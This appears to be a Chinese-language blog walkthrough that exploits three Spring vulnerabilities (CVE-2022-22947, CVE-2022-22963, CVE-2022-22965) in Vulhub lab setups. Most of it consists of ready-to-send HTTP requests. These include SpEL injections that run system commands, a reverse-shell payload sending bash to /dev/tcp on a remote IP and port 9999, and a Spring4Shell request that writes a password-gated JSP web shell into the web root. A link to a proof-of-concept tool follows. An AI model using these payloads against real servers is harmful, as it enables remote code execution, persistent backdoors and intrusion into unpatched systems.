
Spring Cloud Gateway Actuator API SpEL表达式注入命令执行(CVE-2022-22947)
漏洞原理:Spring Cloud Gateway是Spring中的一个API网关。其3.1.0及3.0.6版本(包含)以前存在一处SpEL表达式注入漏洞,当攻击者可以访问Actuator API的情况下,将可以利用该漏洞执行任意命令。
影响版本:
- Spring Cloud Gateway 3.1.0
- Spring Cloud Gateway 3.0.0 - 3.0.6
- Spring Cloud Gateway 其他已不再更新的版本
漏洞环境:Vulhub - Docker-Compose file for vulnerability environment

利用这个漏洞需要分多步。
首先,发送如下数据包即可添加一个包含恶意SpEL表达式的路由:
POST /actuator/gateway/routes/1_Rytest HTTP/1.1
Host: 192.168.31.74:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 329
{
"id": "1_Rytest",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
}
}],
"uri": "http://example.com"
}

然后,发送如下数据包应用刚添加的路由。这个数据包将触发SpEL表达式的执行:
POST /actuator/gateway/refresh HTTP/1.1
Host: 192.168.31.74:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0

然后,发送如下数据包即可查看执行结果:
GET /actuator/gateway/routes/1_Rytest HTTP/1.1
Host: 192.168.31.74:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0

最后,发送如下数据包清理现场,删除所添加的路由:
DELETE /actuator/gateway/routes/1_Rytest HTTP/1.1
Host: 192.168.31.74:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close

POST /actuator/gateway/refresh HTTP/1.1
Host: 192.168.31.74:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0

验证看看,清理成功

Spring Cloud Function SpEL表达式命令注入(CVE-2022-22963)
漏洞原理:Spring Cloud Function 提供了一个通用的模型,用于在各种平台上部署基于函数的软件,包括像 Amazon AWS Lambda 这样的 FaaS(函数即服务,function as a service)平台。当Spring Cloud Function 启用动态路由functionRouter时, HTTP请求头spring.cloud.function.routing-expression参数存在SPEL表达式注入漏洞,攻击者可通过该漏洞进行远程命令执行。
影响版本:3 <= 版本 <= 3.2.2
漏洞环境:Vulhub - Docker-Compose file for vulnerability environment
启动一个使用Spring Cloud Function 3.2.2编写的服务器,服务启动后,执行curl http://your-ip:8080/uppercase -H "Content-Type: text/plain" --data-binary test即可执行uppercase函数,将输入字符串转换成大写。

发送如下数据包,spring.cloud.function.routing-expression头中包含的SpEL表达式将会被执行
POST /functionRouter HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/172.20.10.13/9999 0>&1")
Content-Type: text/plain
Content-Length: 4
test

Spring Framework远程代码执行漏洞(CVE-2022-22965)
漏洞原理:2022年3月31日,VMware Tanzu发布漏洞报告,Spring Framework存在远程代码执行漏洞,在 JDK 9+ 上运行的 Spring MVC 或 Spring WebFlux 应用程序可能容易受到通过数据绑定的远程代码执行 (RCE) 的攻击。利⽤class对象构造利⽤链,对Tomcat的日志配置进行修改,然后,向⽇志中写⼊shell。
漏洞原理:
- Apache Tomcat作为Servlet容器;
- 使用JDK9及以上版本的Spring MVC框架;
- Spring框架以及衍生的框架spring-beans-*.jar文件或者存在
- CachedIntrospectionResults.class
影响版本:
- Spring Framework < 5.3.18
- Spring Framework < 5.2.20
漏洞环境:Vulhub - Docker-Compose file for vulnerability environment

发送以下请求以更改Apache Tomcat中的日志记录配置,并将日志作为JSP文件写入:
GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
suffix: %>//
c1: Runtime
c2: <%
DNT: 1



反弹shell ,/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/192.168.31.74/9999 0>&1(需要url编码)

每次请求日志都会写入该文件,所以该文件会变得越来越大,发送以下请求以清除该属性:
GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern= HTTP/1.1
Host: 192.168.31.74:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
利用工具
https://codeload.github.com/BobTheShoplifter/Spring4Shell-POC/zip/refs/heads/main